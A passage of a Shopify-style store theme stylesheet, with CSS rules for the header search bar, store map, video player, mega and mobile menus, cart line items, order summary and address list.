	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
